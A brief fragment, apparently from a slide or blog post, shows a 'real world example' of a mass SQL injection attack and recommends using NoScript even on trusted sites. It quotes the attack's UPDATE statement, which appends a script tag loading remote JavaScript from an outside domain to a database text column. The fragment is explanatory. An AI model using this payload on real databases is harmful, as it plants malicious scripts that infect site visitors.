 Real World Example

  The interesting part is here:
’UPDATE ['SOME_TABLE'] SET
  ['SOME_TEXT_COL']=RTRIM(CONVERT(VARCHAR(
  4000),['SOME_TEXT_COL']))+”<script
  src=http://www.chkadw.com/b.js></script>”’

This is why you should use NoScript even for
  trusted sites
 